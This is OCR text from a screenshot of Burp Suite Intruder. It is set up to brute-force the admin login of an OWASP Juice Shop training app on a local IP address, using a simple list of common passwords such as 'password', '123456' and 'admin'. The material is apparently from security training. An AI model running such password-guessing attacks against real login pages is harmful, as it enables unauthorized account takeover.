 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
JSON Web Tokens
2 × +
Sniper attack Start attack
Target http://192.168.178.33:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.178.33:3000
3 Content-Length: 49
4 Accept-Language: de-DE,de;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
8 Origin: http://192.168.178.33:3000
9 Referer: http://192.168.178.33:3000/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
YBJ6403etotycMfmH1ouNBtJRImnu6NILEFEPt7YfYqF4buNVIWkuqXd1
3j5
12 Connection: keep-alive
13
14 {"email":"admin@juice-sh.op","password":"§123456§"}S
Search 1 highlight 1 payload position Length: 646
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
PublishThisListPlease
root
!@
wubao
password
123456
admin
12345
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission
within HTTP requests.
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 231,9MB Disabled